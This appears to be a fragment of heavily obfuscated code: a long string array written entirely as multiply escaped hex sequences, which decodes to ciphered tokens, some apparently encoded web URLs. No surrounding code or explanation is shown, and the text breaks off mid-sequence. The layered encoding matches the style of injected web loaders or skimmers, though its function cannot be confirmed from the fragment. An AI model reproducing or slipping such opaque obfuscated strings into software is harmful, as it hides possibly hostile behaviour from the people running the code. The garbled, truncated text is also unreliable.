\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x34\x44\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x34\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x34\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c